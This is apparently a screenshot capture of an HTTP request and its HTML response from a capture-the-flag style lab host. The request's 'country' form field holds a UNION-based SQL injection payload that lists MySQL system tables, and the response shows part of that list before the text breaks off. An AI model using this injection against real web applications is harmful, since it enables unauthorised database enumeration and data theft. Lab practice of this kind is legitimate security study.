 1 POST / HTTP/1.1
2 Host: 10.129.85.205
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://10.129.85.205
10 Connection: close
11 Referer: http://10.129.85.205/
12 Cookie: user=5b54c0a045f179bcbbbc9abcb8b5cd4c
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT concat(TABLE_NAME) FROM information_schema.TABLES WHERE table_schema='mysql'
-- -
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT concat(TABLE_NAME) FROM information_schema.TABLES WHERE
table_schema='mysql' -- -
</h3>
<li class='text-white'>
user
</li>
<li class='text-white'>
transaction_registry
</li>
<li class='text-white'>
help_relation
</li>
<li class='text-white'>
roles_mapping
</li>
<li class='text-white'>
help_keyword
</li>
<li class='text-white'>
global_priv
</li>
<li class='text-white'>
event
</li>
<li class='text-white'>
func
</li>
<li class='text-white'>
db
</li>
<li class='text-white'>
time_zone
</li>
<li class='text-white'>
procs_priv
</li>
<li class='text-white'>
tables_priv
</li>
<li class='text-white'>
help_topic
</li>
<li class='text-white'>